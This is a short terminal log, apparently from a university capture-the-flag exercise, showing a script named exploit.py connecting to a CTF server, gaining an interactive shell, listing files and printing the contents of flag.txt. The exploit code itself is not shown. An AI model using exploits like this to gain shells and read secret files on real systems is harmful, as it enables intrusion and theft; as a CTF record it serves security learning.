 [01/21/22]seed@VM:~/.../CTFs$ python3 exploit.py
[+] Opening connection to ctf-fsi.fe.up.pt on port 4001: Done
[*] Switching to interactive mode
Give me your input:
$ ls
flag.txt
run
$ cat flag.txt
flag{9e7eb4a3676aba75a6258e5afd9c4071}
$